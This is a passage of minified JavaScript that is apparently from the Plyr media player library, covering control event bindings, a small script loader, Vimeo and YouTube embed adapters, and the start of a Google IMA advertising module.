                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
